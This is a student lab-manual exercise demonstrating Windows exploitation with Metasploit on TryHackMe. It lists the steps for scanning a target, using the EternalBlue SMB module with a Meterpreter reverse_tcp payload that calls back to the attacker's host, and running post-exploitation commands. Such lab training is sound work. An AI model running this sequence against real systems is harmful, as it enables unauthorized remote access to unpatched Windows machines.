EXPERIMENT – 9

Demonstration of Various Windows OS Exploits Using Metasploit Framework on TryHackMe Platform

Aim
To understand and demonstrate exploitation of Windows operating system vulnerabilities using the Metasploit Framework through hands-on exercises on the TryHackMe platform.

Tools / Platform Required
- Web Browser (Chrome / Firefox)
- Internet Connection
- TryHackMe Account (Already Created)
- TryHackMe AttackBox (Built-in Linux Environment)
- Metasploit Framework (Pre-installed in AttackBox)

Theory (Brief)
- Metasploit Framework is a powerful penetration testing tool used to develop, test, and execute exploits against vulnerable systems.
- Windows operating systems often contain vulnerabilities due to misconfigurations, outdated services, or unpatched software.
- TryHackMe provides a safe and legal environment to practice Windows exploitation using Metasploit without impacting real-world systems.

Steps to Perform the Experiment

Step 1: Login to TryHackMe
- Open browser and go to: https://tryhackme.com
- Login using your registered credentials.

Step 2: Open Metasploit Windows Exploitation Room
- In the search bar, type Metasploit or Windows Exploitation.
- Select the appropriate TryHackMe room.
- Click Join Room.

Step 3: Start the AttackBox
- Click Start AttackBox.
- Wait for the Linux environment to load.
- Open the terminal inside AttackBox.

Step 4: Launch Metasploit Framework
- Start Metasploit console:
- msfconsole
- Wait for Metasploit to initialize.

Step 5: Scan the Target System
- Identify the target IP address provided by the TryHackMe room.
- Perform basic scanning:
- nmap <target-ip>

Step 6: Select Windows Exploit Module
- Search for Windows exploits:
- search windows
- Select a suitable exploit module (example: SMB vulnerability):
- use exploit/windows/smb/ms17_010_eternalblue

Step 7: Configure Exploit Parameters
- Set target IP:
- set RHOSTS <target-ip>
- Set payload:
- set PAYLOAD windows/meterpreter/reverse_tcp
- Configure local host:
- set LHOST <your-ip>

Step 8: Execute the Exploit
- Run the exploit:
- exploit
- Gain Meterpreter session upon successful exploitation.

Step 9: Post-Exploitation Activities
- Verify access:
- sysinfo
- Check privileges:
- getuid
- Perform basic enumeration as guided by the room tasks.

Step 10: Complete the Room
- Capture required flags.
- Ensure all tasks are marked Completed.

Output







Result
Thus, various Windows operating system exploits were successfully demonstrated using the Metasploit Framework on the TryHackMe platform.
The experiment enhanced understanding of Windows vulnerabilities, exploitation techniques, and post-exploitation concepts.

